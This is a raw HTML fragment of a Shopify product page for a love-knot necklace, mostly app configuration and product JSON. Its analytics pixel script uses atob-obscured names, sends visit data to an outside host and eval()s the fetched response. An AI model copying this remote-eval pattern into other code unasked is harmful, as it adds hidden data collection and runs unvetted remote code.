  <!-- BEGIN app block: shopify://apps/zepto-product-personalizer/blocks/product_personalizer_main/7411210d-7b32-4c09-9455-e129e3be4729 --><!-- BEGIN app snippet: product-personalizer -->



  
 
 

<!-- END app snippet -->
<!-- BEGIN app snippet: zepto_common --><script>
var pplr_cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
var pplr_shop_currency = "USD";
var pplr_enabled_currencies_size = 20;
var pplr_money_formate = "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e";
var pplr_manual_theme_selector=["CartCount span:first","tr:has([name*=updates]), .cart-drawer-item","tr img:first, .cart-item__image",".line-item__title, .cart-item__details dl",".cart__item--price .cart__price",".grid__item.one-half.text-right, .cart-item__price-wrapper .regular-price .money",".pplr_item_remove",".ajaxcart__qty",".header__cart-price-bubble span[data-cart-price-bubble]","form[action*=cart] [name=checkout], .cart__checkout-button","Click To View Image","1","Discount Code {{ code }} is invalid","Discount code","Apply","#pplr_D_class","Subtotal","Shipping","EST. Total"];
</script>
<script defer src="//cdn-zeptoapps.com/product-personalizer/pplr_common.js?v=14" ></script><!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"hoodiesdoodies.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"7139372826717",name:`Daughter-Sweet Sound`,price:"54.95",variant:"41153248723037"},search:"",collection:"",cart:"drawer",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 56081;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
	window.vtlsLiquidData.moduleSettings = {"7":[],"12":{"29":true,"30":true,"31":true,"32":true,"108":false},"13":{"34":"☞ Don't forget this..."},"17":{"41":"bounce","42":"interval","43":10},"28":{"692":true},"30":{"128":false,"129":true,"134":"2,3,4,5,105,1","136":true,"138":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}.","139":true,"140":true,"141":false,"150":true,"151":"bottom_left","152":"bottom_left","168":95,"191":"ffffff","249":false,"298":false,"337":"ffffff","338":"f4f4f4","339":"111111","415":false,"459":true,"524":true,"609":14,"852":"f6f6f6"},"31":[],"48":{"469":false,"491":true,"588":true,"595":true,"603":"","605":"","606":"#currency {\n    display: none!important;\n}\n\n#CurrencySelector {\n    display: none!important;\n}\n\n.show-discount{\n    display: none !important;\n}\n\ninput[type=\"checkbox\"] {\n  filter: invert(100%)!important;\n}\ninput[type=\"checkbox\"]:checked {\n  filter: grayscale(100%) contrast(500%)!important;\n}\n\n\n@media (max-width: 768px) {\n\t\t#cart_reserved-box {\n            margin-bottom:15px!important;\n        }\n\t}","781":true,"783":1,"876":0,"1076":true,"1105":0},"51":{"599":false,"604":false,"873":""},"53":{"636":"4b8e15","637":"ffffff","638":0,"639":5,"640":"You save:","642":"Out of stock","643":"This item:","644":"Total Price:","645":true,"646":"Add to cart","647":"for","648":"with","649":"off","650":"each","651":"Buy","652":"Subtotal","653":"Discount","654":"Old price","655":0,"656":0,"657":0,"658":0,"659":"ffffff","660":14,"661":"center","671":"000000","702":"Quantity","731":"and","733":0,"734":"b31022","735":"8e86ed","736":false,"737":false,"738":false,"739":"right","740":60,"741":"Free of charge","742":"Free","743":"Claim gift","744":"","750":"Gift","762":"Discount","763":false,"773":"Your product has been added to the cart.","786":"save","848":"ffffff","849":"f6f6f6","850":"4f4f4f","851":"Per item:","895":"eceeef","1007":"Pick another","1010":"{}","1012":true,"1028":"Other customers loved this offer","1029":"Add to order\t","1030":"Added to order","1031":"Check out","1032":1,"1033":"{}","1035":"See more","1036":"See less","1037":"{\"productCard\":{\"traits\":{\"border\":{\"default\":\"none\"}}}}","1077":"%","1083":"Check out","1085":100,"1086":"cd1900","1091":10,"1092":1,"1093":"{\"title\":{\"traits\":{\"color\":{\"default\":\"#000000\"},\"backgroundColor\":{\"default\":\"#ffffff\"}}}}","1164":"Free shipping","1188":"light","1190":"center","1191":"light","1192":"square"}};

window.vtlsLiquidData.shopThemeName = "Shrine PRO";window.vtlsLiquidData.settingTranslation = {"13":{"34":{"en":"☞ Don't forget this..."}},"30":{"138":{"en":"Prices shown here are calculated in {{ visible_currency }}, but the final order will be paid in {{ default_currency }}."}},"53":{"640":{"en":"You save:"},"642":{"en":"Out of stock"},"643":{"en":"This item:"},"644":{"en":"Total Price:"},"646":{"en":"Add to cart"},"647":{"en":"for"},"648":{"en":"with"},"649":{"en":"off"},"650":{"en":"each"},"651":{"en":"Buy"},"652":{"en":"Subtotal"},"653":{"en":"Discount"},"654":{"en":"Old price"},"702":{"en":"Quantity"},"731":{"en":"and"},"741":{"en":"Free of charge"},"742":{"en":"Free"},"743":{"en":"Claim gift"},"750":{"en":"Gift"},"762":{"en":"Discount"},"773":{"en":"Your product has been added to the cart."},"786":{"en":"save"},"851":{"en":"Per item:"},"1007":{"en":"Pick another"},"1028":{"en":"Other customers loved this offer"},"1029":{"en":"Add to order\t"},"1030":{"en":"Added to order"},"1031":{"en":"Check out"},"1035":{"en":"See more"},"1036":{"en":"See less"},"1083":{"en":"Check out"},"1164":{"en":"Free shipping"},"1167":{"en":"Unavailable"}}};window.vtlsLiquidData.facebookPixel=[{"pixelId":"926396344527691","items":[],"type":"master"}];window.vtlsLiquidData.ubOfferTypes={"2":[1,2],"3":[1,2,6],"6":true};window.vtlsLiquidData.usesFunctions=true;window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="drawer";window.vtlsLiquidData.spat="a0521c66798bef60e5d8516421ce3fd7";window.vtlsLiquidData.shopInfo={id:29020422228,domain:"snugglyofficial.com",shopifyDomain:"hoodiesdoodies.myshopify.com",primaryLocaleIsoCode: "en",defaultCurrency:"USD",enabledCurrencies:["AED","CHF","DKK","EGP","EUR","HKD","HUF","ILS","ISK","JPY","KRW","MYR","PHP","PLN","QAR","RON","SAR","SGD","THB","USD"],moneyFormat:"\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",moneyWithCurrencyFormat:"\u003cspan class=money\u003e USD ${{amount}}\u003c\/span\u003e",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[26,25,27,28,29,30,31,32,33,34,35,36,37,38,22,2,8,14,20,24,16,18,10,13,21,4,11,1,7,3,19,23,15,17,9,12,49,51,46,47,50,52,48,53]};window.vtlsLiquidData.product = {"id": 7139372826717,"available": true,"title": "Daughter-Sweet Sound","handle": "daughter-sweet-sound-3","vendor": "ShineOn Fulfillment","type": "Jewelry","tags": ["C30011TG","C30011TR","PB23-WOOD","PT-4377","TNM-1","USER-58412"],"description": "1","featured_image":{"src": "//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635","aspect_ratio": "1.0"},"collectionIds": [161209581652,167820525652,272492101725,270458257501,266292330589],"variants": [{"id": 41153248723037,"title": "14K White Gold Finish \/ Standard Box","option1": "14K White Gold Finish","option2": "Standard Box","option3": null,"price": 5495,"compare_at_price": 11990,"available": true,"image":{"src": "//snugglyofficial.com/cdn/shop/files/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730","alt": "Daughter-Sweet Sound","aspect_ratio": 1.0},"featured_media_id":25757211033693,"is_preorderable":0},{"id": 41153248755805,"title": "18K Yellow Gold Finish \/ Standard Box","option1": "18K Yellow Gold Finish","option2": "Standard Box","option3": null,"price": 6495,"compare_at_price": 13990,"available": true,"image":{"src": "//snugglyofficial.com/cdn/shop/files/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616","alt": "Daughter-Sweet Sound","aspect_ratio": 1.0},"featured_media_id":25757211066461,"is_preorderable":0},{"id": 41153248788573,"title": "14K White Gold Finish \/ Luxury Box","option1": "14K White Gold Finish","option2": "Luxury Box","option3": null,"price": 7495,"compare_at_price": 15990,"available": true,"image":{"src": "//snugglyofficial.com/cdn/shop/files/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737","alt": "Daughter-Sweet Sound","aspect_ratio": 1.0},"featured_media_id":25757211099229,"is_preorderable":0},{"id": 41153248821341,"title": "18K Yellow Gold Finish \/ Luxury Box","option1": "18K Yellow Gold Finish","option2": "Luxury Box","option3": null,"price": 8495,"compare_at_price": 17990,"available": true,"image":{"src": "//snugglyofficial.com/cdn/shop/files/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744","alt": "Daughter-Sweet Sound","aspect_ratio": 1.0},"featured_media_id":25757211164765,"is_preorderable":0}],"options": [{"name": "Title"},{"name": "Box Choice"}],"metafields": {"reviews": {"rating_count": 71,"rating": 4.83}}};window.vtlsLiquidData.localization = [{"co": "AU","cu": "USD"},{"co": "AT","cu": "USD"},{"co": "BH","cu": "USD"},{"co": "BE","cu": "USD"},{"co": "BG","cu": "EUR"},{"co": "CA","cu": "USD"},{"co": "CL","cu": "USD"},{"co": "CO","cu": "USD"},{"co": "HR","cu": "EUR"},{"co": "CY","cu": "EUR"},{"co": "DK","cu": "DKK"},{"co": "EG","cu": "EGP"},{"co": "EE","cu": "EUR"},{"co": "FI","cu": "USD"},{"co": "FR","cu": "USD"},{"co": "DE","cu": "USD"},{"co": "GR","cu": "USD"},{"co": "HK","cu": "HKD"},{"co": "HU","cu": "HUF"},{"co": "IS","cu": "ISK"},{"co": "IE","cu": "USD"},{"co": "IL","cu": "ILS"},{"co": "IT","cu": "USD"},{"co": "JP","cu": "JPY"},{"co": "KW","cu": "USD"},{"co": "LV","cu": "EUR"},{"co": "LI","cu": "CHF"},{"co": "LT","cu": "EUR"},{"co": "LU","cu": "USD"},{"co": "MY","cu": "MYR"},{"co": "MT","cu": "EUR"},{"co": "MX","cu": "USD"},{"co": "NL","cu": "USD"},{"co": "NZ","cu": "USD"},{"co": "NO","cu": "USD"},{"co": "PH","cu": "PHP"},{"co": "PL","cu": "PLN"},{"co": "PT","cu": "USD"},{"co": "QA","cu": "QAR"},{"co": "RO","cu": "RON"},{"co": "SA","cu": "SAR"},{"co": "SG","cu": "SGD"},{"co": "SK","cu": "EUR"},{"co": "SI","cu": "EUR"},{"co": "ZA","cu": "USD"},{"co": "KR","cu": "KRW"},{"co": "ES","cu": "USD"},{"co": "SE","cu": "USD"},{"co": "CH","cu": "CHF"},{"co": "TH","cu": "THB"},{"co": "TR","cu": "USD"},{"co": "AE","cu": "AED"},{"co": "GB","cu": "USD"},{"co": "US","cu": "USD"}];window.vtlsLiquidData.cacheKeys = [1753530689,1733487473,1740114674,1763063014,1753530689,0,1767754039,1753530689 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_HOOK__CAN_EXECUTE_ATC,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"description","locator":"after"},"149": {"location":"description","locator":"before"},"271": {"location":"description","locator":"before"},"366": {"location":"description","locator":"before"},"376": (html) => {
							$('.product__title').before(html);
						},"608": (html) => {
							if (vitalsGet('VITALS_PAGE_TYPE') === 'cart') {
        setTimeout(function() {
            $('form.cart__contents').before('<div id="cart_reserved-box"></div>');
        }, 100);
        console.log("vtls cart timer 1");
    }
						},"686": {"location":"atc_button","locator":"before"},"687": {"location":"form","locator":"before"},"693": {"location":"form","locator":"before"},"703": (html) => {
							vitalsSet('VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE', true);
vitalsSet('VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON', true);
vitalsSet('VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON', true);
						},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]=null;documentInjectors["3"]["d"]["0"]["s"]="#main-cart-footer .cart__footer \u003e .cart__blocks .totals";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('#main-cart-footer .cart__footer > .cart__blocks .totals').html(cart_html);
}

};documentInjectors["3"]["d"]["1"]={};documentInjectors["3"]["d"]["1"]["a"]=null;documentInjectors["3"]["d"]["1"]["s"]=".cart__item-sub.cart__item-row";documentInjectors["3"]["d"]["1"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('.cart__item-sub.cart__item-row').html(cart_html);
}

};documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"before"};documentInjectors["2"]["d"]["0"]["s"]="div#shopify-section-footer";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"before"};documentInjectors["2"]["d"]["1"]["s"]="footer.footer";documentInjectors["2"]["d"]["2"]={};documentInjectors["2"]["d"]["2"]["a"]={"l":"after"};documentInjectors["2"]["d"]["2"]["s"]="div.product";documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=[];documentInjectors["1"]["d"]["0"]["s"]=".product__info-container";documentInjectors["1"]["d"]["1"]={};documentInjectors["1"]["d"]["1"]["a"]=null;documentInjectors["1"]["d"]["1"]["s"]="div[itemprop=\"description\"]";documentInjectors["8"]={};documentInjectors["8"]["d"]=[];documentInjectors["8"]["d"]["0"]={};documentInjectors["8"]["d"]["0"]["a"]=[];documentInjectors["8"]["d"]["0"]["s"]="#CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals";documentInjectors["10"]={};documentInjectors["10"]["d"]=[];documentInjectors["10"]["d"]["0"]={};documentInjectors["10"]["d"]["0"]["a"]=[];documentInjectors["10"]["d"]["0"]["s"]="div.product-form__input.product-form__quantity";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["0"]["s"]=".product-form__submit";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="button:not(.swym-button):not([class*=adjust])";documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=null;documentInjectors["12"]["d"]["0"]["s"]=".product-form__buttons";documentInjectors["12"]["d"]["1"]={};documentInjectors["12"]["d"]["1"]["a"]=[];documentInjectors["12"]["d"]["1"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["9"]={};documentInjectors["9"]["d"]=[];documentInjectors["9"]["d"]["0"]={};documentInjectors["9"]["d"]["0"]["a"]=[];documentInjectors["9"]["d"]["0"]["s"]="variant-selects";documentInjectors["15"]={};documentInjectors["15"]["d"]=[];documentInjectors["15"]["d"]["0"]={};documentInjectors["15"]["d"]["0"]["a"]=[];documentInjectors["15"]["d"]["0"]["s"]="form[action*=\"\/cart\"] .cart-items .cart-item__details a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]:not([href*=\"cart-suggestions=false\"])";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-971d6f30b4834865b0f4a26c0a3fc909.js" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/fd-product-groups/blocks/app-embed/c4faf6e2-c14b-4cc5-ad31-cf86b1c483fb --><!-- BEGIN app snippet: global-settings -->

<script
	
	id="AppGlobalSettings"
	data-product-groups="{&quot;productGroupsConfig&quot;:{&quot;placements&quot;:[],&quot;productDisplayConfigs&quot;:[]}}"
	data-product-options="{&quot;productOptions&quot;:null}"
	data-product-bundles="{&quot;bundles&quot;:[],&quot;cartConfig&quot;:null}"
	type="application/json">
	{"apiBaseUrlForExtensionClient":"https:\/\/fd-product-groups-app.fly.dev","storefrontAPIAccessToken":"ffdfb91ffec7c836a27439a3b004c275","productGroupsConfig":{"placements":[],"productDisplayConfigs":[]},"shopMoneyFormat":"\u0026lt;span class=money\u0026gt; ${{amount}}\u0026lt;\/span\u0026gt;","productOptions":null,"plan":{"name":"Starter","amount":4.95,"quotas":{"groups":10000,"automations":1,"translations":{"isEnabled":true},"productOptions":{"isEnabled":false}},"features":[{"description":"Create unlimited groups"},{"description":"Auto hide out of stock \/ inactive products"},{"description":"1 automation"},{"description":"Basic customer support"},{"description":"Single \u0026 two-color swatches, custom image swatches, product image swatches, and text swatches"},{"description":"Translations"}],"annualDiscount":0.2},"bundles":[],"cartConfig":null}
</script>

<script>
	if (window.__fd_gob_app_liquid_data__ == null) {
		const fdGOBAppData = {
			shop: {
				currency: {"error":"json not allowed for this object"},
				moneyFormat: "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
			},

			localization: {
				currency: {
					name: "United States Dollar",
				},
				
				language: {
					name: "English",
					locale: "en",
					primary: true,
				},
			},

			request: {
				page_type: "product",
			},

			
				product: {"id":7139372826717,"title":"Daughter-Sweet Sound","handle":"daughter-sweet-sound-3","description":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-lifestyle.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eImagine her reaction receiving this beautiful \u003cstrong\u003eLove Knot Necklace\u003c\/strong\u003e. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-placeholder.jpg\" width=\"480\" height=\"480\" loading=\"lazy\" data-so-dynamic-description-image=\"\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003e14k white gold over stainless steel or 18k yellow gold over stainless steel\u003c\/li\u003e\n\u003cli\u003e6mm round cut cubic zirconia stone\u003c\/li\u003e\n\u003cli\u003ePendant dimensions: 0.6\" (15.7mm) height \/ 0.23\" (6mm) width\u003c\/li\u003e\n\u003cli\u003eAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\u003c\/li\u003e\n\u003cli\u003eLobster clasp attachment\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e","published_at":"2023-09-02T09:19:40-04:00","created_at":"2023-09-02T09:19:40-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["C30011TG","C30011TR","PB23-WOOD","PT-4377","TNM-1","USER-58412"],"price":5495,"price_min":5495,"price_max":8495,"available":true,"price_varies":true,"compare_at_price":11990,"compare_at_price_min":11990,"compare_at_price_max":17990,"compare_at_price_varies":true,"variants":[{"id":41153248723037,"title":"14K White Gold Finish \/ Standard Box","option1":"14K White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11230042","requires_shipping":true,"taxable":true,"featured_image":{"id":33443062349917,"product_id":7139372826717,"position":2,"created_at":"2023-09-02T09:19:52-04:00","updated_at":"2024-01-07T11:58:50-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730","variant_ids":[41153248723037]},"available":true,"name":"Daughter-Sweet Sound - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","options":["14K White Gold Finish","Standard Box"],"price":5495,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211033693,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41153248755805,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11230043","requires_shipping":true,"taxable":true,"featured_image":{"id":33443062382685,"product_id":7139372826717,"position":3,"created_at":"2023-09-02T09:19:57-04:00","updated_at":"2024-01-07T11:56:56-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616","variant_ids":[41153248755805]},"available":true,"name":"Daughter-Sweet Sound - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6495,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211066461,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41153248788573,"title":"14K White Gold Finish \/ Luxury Box","option1":"14K White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11230044","requires_shipping":true,"taxable":true,"featured_image":{"id":33443062415453,"product_id":7139372826717,"position":4,"created_at":"2023-09-02T09:20:01-04:00","updated_at":"2024-01-07T11:58:57-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737","variant_ids":[41153248788573]},"available":true,"name":"Daughter-Sweet Sound - 14K White Gold Finish \/ Luxury Box","public_title":"14K White Gold Finish \/ Luxury Box","options":["14K White Gold Finish","Luxury Box"],"price":7495,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211099229,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41153248821341,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11230045","requires_shipping":true,"taxable":true,"featured_image":{"id":33443062480989,"product_id":7139372826717,"position":6,"created_at":"2023-09-02T09:20:08-04:00","updated_at":"2024-01-07T11:59:04-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744","variant_ids":[41153248821341]},"available":true,"name":"Daughter-Sweet Sound - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury Box"],"price":8495,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211164765,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_bc20da48-7bc5-46f9-ab48-d7a505a9fcea.jpg?v=1704646744"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_eb8e5cdd-af0d-4f3d-a4fd-d38481d618b5.jpg?v=1704646635","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_640f2da2-5ac7-48cb-896e-c0b5f81c4cfa.jpg?v=1704646730","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_c1beef85-a774-4bef-9b7e-61fb0b600ca5.jpg?v=1704646616","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_5a2693bd-39e3-418f-9179-62a94731f716.jpg?v=1704646737","\/\/snugg